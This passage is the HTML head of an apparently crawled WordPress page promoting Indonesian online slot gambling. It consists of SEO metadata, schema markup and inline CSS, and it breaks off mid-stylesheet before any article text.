

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/
body_size: 18524
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan</title>
	<meta name="description" content="Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan" />
	<meta property="og:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-30T13:37:36+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan" />
	<meta name="twitter:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan","datePublished":"2023-05-30T13:37:36+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/"},"wordCount":2068,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/","url":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/","name":"Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-30T13:37:36+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 Tarakan"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 
Tarakan Comments Feed" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 